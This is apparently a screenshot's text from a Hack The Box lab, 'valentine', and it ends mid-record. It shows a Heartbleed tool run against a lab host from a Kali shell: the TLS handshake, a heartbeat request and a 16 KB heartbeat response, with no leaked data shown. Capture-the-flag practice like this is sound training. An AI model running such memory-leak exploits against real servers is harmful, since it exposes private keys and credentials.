 (livestep㉿kali)-[~/htb/valentine]
$ heartbleed 10.129.1.190
Scanning 10.129.1.190 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response: